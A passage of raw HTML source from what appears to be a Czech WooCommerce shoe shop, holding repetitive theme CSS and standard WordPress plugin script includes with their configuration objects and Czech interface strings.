.menu-item-286 .astra-mm-icon-label.icon-item-286,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286 svg,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285 svg,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287 svg,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289 svg,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286 svg,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285 svg,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287 svg,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289 svg,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-15 15:31:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https:\/\/maxamobuv.cz\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"17","shop_pagination":"number","shop_infinite_scroll_event":"click","shop_no_more_post_message":"\u017d\u00e1dn\u00e9 dal\u0161\u00ed produkty k zobrazen\u00ed.","checkout_prev_text":"Zp\u011bt k podrobnostem","checkout_next_text":"Pokra\u010dovat k platb\u011b","show_comments":"Zobrazit koment\u00e1\u0159e","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"535bd79bfa","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"Zobrazit voz\u00edk","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_url":"https:\/\/maxamobuv.cz\/checkout\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.11" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.11" id="astra-mobile-cart-js"></script>
<script id="astra-live-search-js-extra">
var astra_search = {"rest_api_url":"https:\/\/maxamobuv.cz\/wp-json\/","search_posts_per_page":"5","search_post_types":["product"],"search_post_types_labels":{"product":"Produkty"},"search_language":"","no_live_results_found":"No results found","search_page_condition":"","search_page_post_types":[],"search_page_post_type_labels":[]};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/live-search.min.js?ver=4.8.11" id="astra-live-search-js"></script>
<script id="astra-shop-add-to-cart-js-extra">
var astra_shop_add_to_cart = {"shop_add_to_cart_action":"slide_in_cart","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_url":"https:\/\/maxamobuv.cz\/checkout\/","is_astra_pro":"1","elementor_preview_active":""};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/shop-add-to-cart.min.js?ver=4.8.11" id="astra-shop-add-to-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Zv\u011bt\u0161it po\u010det","minus_qty":"Zmen\u0161it po\u010det","style_type":"normal"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.11" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Je n\u00e1m l\u00edto, ale tato funkce je k dispozici, pouze pokud jsou v prohl\u00ed\u017ee\u010di povoleny soubory cookie.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produkt byl \u00fasp\u011b\u0161n\u011b p\u0159id\u00e1n do ko\u0161\u00edku<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9063c28fa1","remove_from_wishlist_nonce":"67842cebc1","reload_wishlist_and_adding_elem_nonce":"92ed4045c2","load_mobile_nonce":"d99f90b29b","delete_item_nonce":"d0755bfb6e","save_title_nonce":"5b9c5e71a1","save_privacy_nonce":"221e7d6b62","load_fragments_nonce":"1b4dbd523b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/maxamobuv.cz"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.2.0" id="jquery-yith-wcwl-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/maxamobuv.cz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Omlouv\u00e1me se, \u017e\u00e1dn\u00e9 produkty neodpov\u00eddaj\u00ed Va\u0161emu v\u00fdb\u011bru. Zvolte pros\u00edm jinou kombinaci.","i18n_make_a_selection_text":"Vyberte mo\u017enosti produktu p\u0159ed p\u0159id\u00e1n\u00edm tohoto produktu do n\u00e1kupn\u00edho ko\u0161\u00edku.","i18n_unavailable_text":"Je n\u00e1m l\u00edto, tento produkt nen\u00ed dostupn\u00fd. Zvolte pros\u00edm jinou kombinaci.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"ff6755538c","tooltip_image":"","disable_out_of_stock":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.0" id="slick-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Zvolte pros\u00edm hodnocen\u00ed","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","ajaxNonce":"87d5b11c26","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.0" id="woolentor-quickview-js"></script>
<script id="yith-infinitescroll-js-extra">
var yith_infs_script = {"shop":"1","block_loader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.5.1" id="yith-infinitescroll-js"></script>
<script id="yith-infs-js-extra">
var yith_infs_premium = {"options":{"Obchod":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":".woolentor-products > *","contentSelector":".woolentor-products","eventType":"scroll","buttonLabel":"Na\u010d\u00edst","buttonClass":"","presetLoader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.5.1" id="yith-infs-js"></script>
<script id="astra-addon-js-js-extra">
